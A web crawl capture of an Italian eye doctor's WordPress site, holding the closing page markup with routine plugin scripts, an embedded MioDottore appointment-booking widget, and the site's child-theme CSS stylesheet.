						<a href="https://www.luigicontioculista.com" title="Mobile logo">
							<img src="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2.png" alt="logo"/>
						</a>
					</div>
							</div>
			<div class="sidr-inner"></div>
							<div class="dfd-search-mobile-show" style="display: none;">
					<div class="form-search-container">
	<form role="search" method="get" id="searchform" class="form-search" action="https://www.luigicontioculista.com/">
		<label class="hide" for="s">Search for:</label>
		<input type="text" value="" name="s" id="s" class="search-query" placeholder="">
		<input type="submit" id="searchsubmit" value="" class="btn">
		<div class="searchsubmit-icon"><i class="dfd-icon-zoom"></i></div>
	</form>
</div>				</div>
								</div>
		<a href="#sidr-close" class="dl-trigger dfd-sidr-close" aria-label="Close mobile menu"></a>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.3.7">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.luigicontioculista.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9b03b9e6d9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='dfd_js_plugins-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.luigicontioculista.com\/wp-admin\/admin-ajax.php","nonce":"88f28b5ce4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/js_pub/compresed.min.js' id='dfd_js_plugins-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.luigicontioculista.com @ 2026-01-31 00:52:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://widgets.miodottore.it/doctor/widget/big/luigi-conti-3?customUtm=null&id=iamupdvsiw&header=null&content=null&fullwidth=null&referer=https%3A%2F%2Fwww.luigicontioculista.com%2Fanisometropia%2F&hide_branding=true&widget_position=bottom&opinion=false&saasonly=false&expand_calendar=false
body_size: 3708
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><script src="https://js.sentry-cdn.com/251e792f6a3c4ce98dd544a265880295.min.js" crossorigin="anonymous" nonce="YzBkODI1Y2Q1ZTQ5ZTYzNTRiNWY0NmE1ODE1OGNkZDM="></script><link rel="canonical" href="https://www.miodottore.it/luigi-conti-3/oculista-chirurgo/napoli" /><link rel="preconnect" href="//platform.docplanner.com" /><link rel="preconnect" href="//s3-eu-west-1.amazonaws.com" /><link rel="dns-prefetch" href="//platform.docplanner.com" /><link rel="dns-prefetch" href="//s3-eu-west-1.amazonaws.com" /><title>MioDottore.it</title><link href="//platform.docplanner.com/widgets/app-3e113615.css" rel="stylesheet" /></head><body><div data-dp-app="widget"><div class="card card-border card-shadow-1 widget-well mx-auto" data-v-200f5240><!----><div class="card-body" data-v-200f5240><!--[--><!--[--><div class="dp-doctor-card dp-doctor-card-md" data-v-54c06098><div class="media" data-v-54c06098><div class="pr-1"><!--[--><a class="d-block" href="https://www.miodottore.it/luigi-conti-3/oculista-chirurgo/napoli" target="_self" data-v-54c06098><div class="avatar avatar-no-background" style="" data-v-54c06098><img alt="Dr. Luigi Conti" height="80" loading="auto" src="https://s3-eu-west-1.amazonaws.com/miodottore.it/doctor/2e1dfb/2e1dfbdc4caf551eb8e316fec60fef4c_140_square.jpg" width="80"><!--[--><!--]--><!----></div></a><!--]--></div><div class="media-body overflow-hidden"><!----><!--[--><!----><div class="" data-v-54c06098><h5 class="h4 dp-doctor-card-header mb-0-5" data-v-54c06098><a class="doctor-card-header-link text-body" href="https://www.miodottore.it/luigi-conti-3/oculista-chirurgo/napoli" target="_self" title="Dr. Luigi Conti" data-v-54c06098>Dr. Luigi Conti</a><span class="icon" size="12" data-v-54c06098>⁠<i class="svg-icon svg-icon-verified svg-icon-size-16 svg-icon-color-secondary ml-0-5" style="" data-v-54c06098><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2.343 2.343a8 8 0 1 1 11.314 11.314A8 8 0 0 1 2.343 2.343zm5.088 9.168 5.04-5.04h.002a.667.667 0 0 0-.943-.943l-4.569 4.569L5.13 8.266a.667.667 0 0 0-.943.943l2.302 2.302a.667.667 0 0 0 .942 0z" clip-rule="evenodd"></path></svg></i></span></h5><!----></div><div class="text-truncate mb-0-5 text-muted" title="oculista, chirurgo" data-v-54c06098><!--[-->Oculista, Chirurgo<!--]--></div><div class="rating rating-md" data-score="5" data-v-54c06098><span>55 recensioni</span></div><!--]--></div><!----></div><!----></div><!----><button class="btn btn-lg btn-block btn-primary widget-button mt-1-5"><!----><!--[-->Prenota una visita<!--]--><!----></button><!----><!--]--><div class="svg-logo svg-logo-it svg-logo-size-md svg-logo-color-secondary mt-2 dp-logo" data-v-9efcb016><svg width="2392" height="400" viewbox="0 0 2392 400" xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMinYMid meet" color="secondary" data-v-9efcb016><path d="M2215.191 240.615v-.82c0-61.509 29.934-105.795 91.853-105.795 57.408 0 84.062 33.215 84.062 102.925 0 7.381-.519 17.569-1.314 25.075h-126.745c3.275 28.171 19.694 45 53.394 45 21.323 0 41.358-1.995 59.928-4.426v38.204c-20.866 3.274-38.571 5.222-61.124 5.222-65.609 0-100.054-32.805-100.054-105.385zm47.157-12.615h82.422c0-31.294-8.201-56-38.956-56-31.985 0-42.646 26.353-43.466 56zm-167.131-88v200h45.621v-100.07c0-25.107 19.153-52.777 60.88-60.93v-42c-28.654 1.58-53.25 20.46-63.346 35.202h-.411l-3.234-32.202h-39.51zm-219.217 101.025v-2.05c0-66.839 30.754-104.975 94.313-104.975 63.149 0 93.903 38.135 93.903 104.975v2.05c0 66.839-30.754 104.975-93.903 104.975-63.559 0-94.313-38.135-94.313-104.975zm94.207-69.025c-32.3 0-47.207 21.916-47.207 67.704s14.907 67.296 47.207 67.296 46.793-21.442 46.793-67.296c0-45.854-14.493-67.704-46.793-67.704zm-209.207-86.712v189.198c0 46.032 13.974 71.514 66.171 71.514 7.146 0 18.076-1.037 26.179-2.786v-37.636c-4.488 1.045-10.628 2.432-17.959 2.432-18.041 0-28.77-4.136-28.77-39.045v-91.965h46.729v-37h-46.729v-60l-45.621 5.288zm-125 0v189.198c0 46.032 13.974 71.514 66.171 71.514 7.146 0 18.076-1.037 26.179-2.786v-37.636c-4.488 1.045-10.628 2.432-17.959 2.432-18.041 0-28.77-4.136-28.77-39.045v-91.965h46.729v-37h-46.729v-60l-45.621 5.288zm-220 155.738v-2.05c0-66.839 30.754-104.975 94.313-104.975 63.149 0 93.903 38.135 93.903 104.975v2.05c0 66.839-30.754 104.975-93.903 104.975-63.559 0-94.313-38.135-94.313-104.975zm94.207-69.025c-32.3 0-47.207 21.916-47.207 67.704s14.907 67.296 47.207 67.296 46.793-21.442 46.793-67.296c0-45.854-14.493-67.704-46.793-67.704zm-336.207 168v-280h70.326c97.996 0 143.601 29.43 143.601 140s-45.604 140-143.601 140h-70.326zm161.547-140c0-62.949-12.777-94.718-80.31-94.718h-31.302v189.436h31.302c67.533 0 80.31-31.769 80.31-94.718zm-384.547 41.025v-2.05c0-66.839 30.754-104.975 94.313-104.975 63.149 0 93.903 38.135 93.903 104.975v2.05c0 66.839-30.754 104.975-93.903 104.975-63.559 0-94.313-38.135-94.313-104.975zm94.207-69.025c-32.3 0-47.207 21.916-47.207 67.704s14.907 67.296 47.207 67.296 46.793-21.442 46.793-67.296c0-45.854-14.493-67.704-46.793-67.704zm-125.707-32l-45.62.289v199.711h45.62v-200zm-22.605-28.21c14.301 0 25.895-11.594 25.895-25.895s-11.594-25.895-25.895-25.895-25.895 11.594-25.895 25.895 11.594 25.895 25.895 25.895zm-116.831-51.435l-.064-.356h-6.329l-78.671 194.641-78.671-194.641h-6.329l-.064.356v-.356h-49.936v280h49.936v-183.55l.064.266 74 183.285h22l74-183.285.064-.266v183.55h49.936v-280h-49.936v.356zm-547.133 262.929l66.006 76.715 65.796-47.805-64.236-106.279c-29.012 17.895-57.456 52.582-67.566 77.369zm-94.887 76.6c54.237-110.615 157.826-192.551 281.955-217.001l-25.225-77.703c-150.598 17.006-278.728 108.28-347.298 236.453l90.568 58.252zm19.765-263.806l-132.695-31.245-25.114 77.481 92.133 38.894c18.894-19.109 40.011-35.773 63.231-50.012 31.453-19.336 58.905-32.125 105.585-48.135l-10.336-123.062h-81.356l-11.448 136.078z"></path></svg></div><!--]--></div><!--[--><!--]--><!----></div></div><script nonce="YzBkODI1Y2Q1ZTQ5ZTYzNTRiNWY0NmE1ODE1OGNkZDM=">var __APP__={"locale":"it","config":{"api":{"baseUrl":"https:\u002F\u002Fapi.widgets.miodottore.it"},"domain":{"baseDomain":"miodottore.it","title":"MioDottore.it"},"languageCode":"it_IT"}};var __WIDGET__={"widget":{"data":{"state":{"id":"529874","name":"Luigi","surname":"Conti","fullname":"Luigi Conti","prefix":"Dr.","stars":5,"hasSlots":true,"hasOnlineConsultation":false,"url":"https:\u002F\u002Fwww.miodottore.it\u002Fluigi-conti-3\u002Foculista-chirurgo\u002Fnapoli","photo":"https:\u002F\u002Fs3-eu-west-1.amazonaws.com\u002Fmiodottore.it\u002Fdoctor\u002F2e1dfb\u002F2e1dfbdc4caf551eb8e316fec60fef4c_140_square.jpg","specializations":["oculista","chirurgo"],"isCommercial":true,"opinionCount":55},"params":{"id":"iamupdvsiw","referer":"https:\u002F\u002Fwww.luigicontioculista.com\u002Fanisometropia\u002F","opinion":false,"saasonly":false},"urlName":"luigi-conti-3","type":"doctor_big","error":false}}};var __TRANSLATIONS__={"address":"Indirizzo","ask_for_calendar":"Chiedi di attivare le prenotazioni online","calendar_overbooked_no_terms":"Nessun orario disponibile in questo calendario","calendar_slot_available":"Slot disponibile - clicca per prenotare","calendar_slot_booked":"Slot non disponibile","doctor_federation_registration_number":"Numero di iscrizione all'Ordine","doctor_opinions_count":"una recensione|%opinions_count% recensioni","errorTryLater":"Si è verificato un errore. Riprova più tardi","fr":"Ven.","friday":"Venerdì","less":"Meno","loadingWait":"Caricamento in corso. Attendere...","mo":"Lun.","monday":"Lunedí","months":"Gennaio, Febbraio, Marzo, Aprile, Maggio, Giugno, Luglio, Agosto, Settembre, Ottobre, Novembre, Dicembre","month_short_april":"Apr","month_short_august":"Ago","month_short_december":"Dic","month_short_february":"Feb","month_short_january":"Gen","month_short_july":"Lug","month_short_june":"Giu","month_short_march":"Mar","month_short_may":"Mag","month_short_november":"Nov","month_short_october":"Ott","month_short_september":"Set","more":"Altro","next_available_day":"Prossimo giorno disponibile","notify_me":"Inviami una notifica sulle date disponibili","no_open_slots":"Nessun orario disponibile","online_consultation_doc_card_label":"Offre consulenze online","online_consultation_online_tab":"Online","opinion_numeral":"recensione|recensioni","sa":"Sab.","satisified_patients":"Pazienti soddisfatti\u003Cbr\u002F\u003Edel servizio della struttura","satisified_patients_doctor":"I pazienti sono soddisfatti\u003Cbr\u002F\u003Edel servizio","search_calendar_missing":"Non ci sono agende disponibili!","seeMore":"Mostra altro","see_next_available_day":"Mostra orari disponibili","set_visit_button":"Prenota una visita","show_more_hours":"Mostra più orari","su":"Dom.","sunday":"Domenica","super_doctor_mail_CTA_see_all_opinions":"Guarda tutte le recensioni","th":"Gio.","thursday":"Giovedì","today":"oggi","tomorrow":"domani","tu":"Mar.","tuesday":"Martedì","visit_boost_doctor_profile_attention_text_5":"Scegli la data che preferisci e prenota una visita. Riceverai una e-mail di conferma.","we":"Mer.","wednesday":"Mercoledì","widget-check-reviews":"Leggi recensioni","widget-visit-my-profile-read-reviews":"Visita il mio profilo e leggi le recensioni dei pazienti.","widget-what-patient-say":"Cosa dicono i pazienti?","widget_available_specialists_number":"Specialisti disponibili: %number%","widget_book_a_visit":"Prenota una visita","widget_need_help":"Hai bisogno di aiuto?","widget_see_date_of_visit":"Clicca qui sotto per scegliere la data migliore per la tua visita.","widget_show_reviews":"Mostra recensioni"};</script><script src="//platform.docplanner.com/widgets/app-d5f3c448.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby_child/style.css
body_size: 1654
content:
/*
Theme Name:     DFD Ronneby Child Theme
Theme URI: 		http://rnbtheme.com/
Description:    ronneby - Highly Functional Multifaceted WP Theme
Author:         DFD
Author URI:		http://rnbtheme.com/
Template:       dfd-ronneby
Version:        1.0.0
*/

.upb_row_bg {
	background-image: none !important;
}

.page-title {
	margin-top: 100px !important;
} 

#slide-7-layer-1, #slide-7-layer-4 {
	margin-top: 150px !important;
} 

.nav-menu .mega-menu-item .item-title {
    font-size: 12px !important;
}

p a, .wpb_content_element ul li a, .content a, .wpb_wrapper p > a:not(.dk_toggle):hover {
	color: #a2195b !important;
}
.entry-comments, .post-comments-wrap {
	display: none !important;
}
dd.active, dd.active a {
	color: #fff !important;
}
u {
	text-decoration: none !important;
	font-weight: bold !important;
}

.home .in_home .dfd-list-icon-block {
	background: transparent !important;
}
.dfd-gmap-module {
	width: 90% !important;
}
#menu-menu .nav-item .sub-nav {
	background-color: #B8a491 !important;
}
#categories-5 {
	
}
.widget.widget_dfd_category li:hover a, .widget.widget_categories li:hover a, .widget.widget_archive li:hover a, .widget.widget_crum_cat_arch li:hover a {
	color: #dbb898 !important;
}
	.widget.widget_categories li .icon-wrap i.dfd-uncategoriesed:before, .widget.widget_archive li .icon-wrap i.dfd-uncategoriesed:before, .widget.widget_crum_cat_arch li .icon-wrap i.dfd-uncategoriesed:before, .widget.widget_categories li:before, .widget.widget_archive li:before, .widget.widget_crum_cat_arch li:before {
		background: #dbb898 !important;
	}
	#categories-5 li {
		
	}
		#categories-5 li a {
			
		}
			#categories-5 li a:hover {
				
			}

			.feature-title a:hover {
				color: #a2195b !important;
			}
			
			.bottone_conti {

			}
				
	
	
		




.page h2 {
    font-weight: 400 !important;
    font-style: normal !important;
    font-size: 45px !important;
    line-height: 45px !important;
}

.ho-bisogno-di-occhiali .info-box-title {
	padding-bottom: 15px;
}


.divTesto div {
	height: 600px;
}
	.divTesto .wpb_text_column .wpb_wrapper {
		display: flex;
	    flex-direction: column;
	    align-items: center;
	    justify-content: center;
	    height: 100%;
	    min-height: 100%;
	    overflow: hidden;
	    max-height: 100%;
	    padding-top: 20px;
	    padding-left: 5%;
	    padding-right: 5%;
	}
	.divTesto ul {
		width: 100% !important;
	}
	.divTesto h1, .divTesto h2, .divTesto h3, .divTesto h4, .divTesto h5 {
	    font-size: 22px !important;
	    line-height: 35px !important;
	}
	h4, h5 {
		line-height: 35px !important;
		margin-top: 45px !important;
	}

#footer .dfd-single-image-module {
	width: 240px !important;
    margin-left: -5px !important;
}
#footer a {
	color: #fff !important;
}
.side-area-controller-wrap {
	display: none !important;
}
.compare_scompare .vc_active {

}
.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container:before {
	display: none !important;
}
.margintato {
	padding: 200px 0 150px 0 !important;
}
.rev-btn {
	font-family: "asap" !important;
}
p, .description {
	font-size: 15px !important;
	line-height: 20px !important;
}
.sub-nav-group {
	background: #323232 !important;
}
	.sub-nav-group li {
		padding: 0 !important;
		margin: 0 !important;
	}
	.sub-nav-group a:hover {
		margin-right: 0 !important;
		padding-right: 0 !important;
		background: #DBB898 !important;
	}
.content-wrap .description {
	width: 80%;
}
.subfooter-copyright a, .subfooter-copyright a:hover  {
	color: #fff !important;
}
.body-back-to-top:hover {
	background: rgba(255,255,255,.8);
}

@media only screen and (max-width: 800px) {

	.page .dfd-equal-height-children .blog-section .row {
		/*height: 1000px !important;*/
	}
		.page .dfd-equal-height-children .blog-section .row .dfd-spacer-module {
			height: 280px !important;
		}
		.divTesto .wpb_text_column .wpb_wrapper {
			max-height: none !important;
		}
		.divTesto .wpb_wrapper {
			height: 700px !important;
		}

    .rigaPari .row {
        display: flex;
        flex-direction: column-reverse;
    }

}

@media(max-width: 768px){
	/*
	body:not(.dfd-custom-padding-html) #header-container #header .header-top-panel, body:not(.dfd-custom-padding-html) #header-container #header .header-wrap {
		padding: 0 !important
	}
	*/
	.page .dfd-equal-height-children .blog-section .row .dfd-spacer-module { 
		height: 30px !important;
	}
	.six .wpb_single_image:nth-child(2) {
		display: none !important;
	}
}

		#footer .widget.widget_nav_menu ul {
				text-align: left !important;
				list-style-type: none;
				display: block;
				padding: 0;
				margin: 0;
			}
				#footer .widget.widget_nav_menu ul li {
					floaT: none;
					text-align: left !important;
					background: none !important;
					border: 0;
					width: 100%;
					list-style-type: none !important;
					display: block !important;
					padding: 3px 0 !important;
					margin: 0 !important;

				}
					#footer .widget.widget_nav_menu ul li a {

					}
					#footer .widget.widget_nav_menu ul li a:before,
					#footer .widget.widget_nav_menu ul li:before,
					#footer .widget.widget_nav_menu ul:before,
					#footer .widget.widget_nav_menu ul li a:after,
					#footer .widget.widget_nav_menu ul li:after,
					#footer .widget.widget_nav_menu ul:after
					{
						display: none !important;

					}
					
					
					
	.footer_mobile {
		display: none;
	}
	@media(min-width: 768px){
		.footer_mobile {
			display: block;
		}
	}
	
	
.compare_scompare ul.vc_tta-tabs-list .vc_tta-tab:nth-child(1) {
	display: none !important; 
}
.vc_tta-panels-container .vc_tta-panel-heading {
	display: none !important;
}
.vc_tta-tabs-container {
	display: block !important;
}

.vc_tta-title-text {
	
}

	.vc_tta-tab {
		margin-right: 30px;
	}
		.vc_tta-panel-title {
			margin-top: 0 !important
		}
	
	
	.vc_tta-tab a,  .dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
		margin-top: 15px !important;
		margin-right: 15px !important;
		font-family: "Asap" !important;
		font-size: 14px !important;
		font-weight: 400 !important;
		font-style: normal !important;
		letter-spacing: 0px !important;
		text-transform: none !important;
		line-height: 35px !important;
		padding-top: 0 !important;
		padding-bottom: 0 !important;
		padding-left: 50px !important;
		padding-right: 50px !important;
		color: #000 !important;					
	}
		.vc_tta-tabs-list li.vc_tta-tab a:after {
			font-size: 20px !important;
			font-family: typicons !important;
			content: '\e049' !important;
			margin-left: 15px !important;
			font-style: normal !important;
			font-weight: 400 !important;
			color: #a2195b !important;
			color: #000 !important;
		}
		
		.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
		.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover {
			background: #b8a491 !important;
			color: #fff !important;
		}
		
			.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:after {
				color: #fff !important;
			}
			.vc_tta-tabs-list li.vc_tta-tab .vc-active a:after {
				color: #fff !important;
			}
			.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li {
				margin-left: 0 !important;
			}
		.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container:after {
			display: none !important;
		}
		.vc_tta-tabs-list li.vc_tta-tab a:hover  { 
			background: #b8a491 !important;
			color: #fff !important; 
		}
			.vc_tta-tabs-list li.vc_tta-tab a:hover .vc_tta-title-text { 
				color: #fff !important; 
			}
			.vc_tta-tabs-list li.vc_tta-tab a:hover:after {
				color: #a2195b !important;
			}
			
.body-back-to-top i {
	color: #a2195b;
}

.body-back-to-top:hover i {
	color: #222;
}

.box_notizie {
	display: none;
}
@media(min-width: 768px){
	.box_notizie {
		display: block;
	}
}